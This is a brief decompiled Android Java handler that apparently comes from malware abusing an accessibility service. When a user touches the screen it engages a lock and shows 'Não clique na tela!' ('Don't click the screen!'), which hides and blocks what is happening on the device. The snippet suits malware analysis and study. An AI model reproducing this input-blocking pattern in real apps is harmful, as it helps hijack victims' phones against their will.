 @Override // android.view.View$OnTouchListener
public boolean onTouch(View arg1, MotionEvent arg2) {
Acessibilidade v1 = Acessibilidade.mInstance;
if(v1 == null) {
return false;
}
try {
v1.Trava(Boolean.TRUE);
Acessibilidade.mInstance.TextoTela("Não clique na tela!");
Log.d("aok", "Framework::AutoBot::Socket::Visualizar::SenClicked ");
}
catch(Exception unused_ex) {
}
return true;
}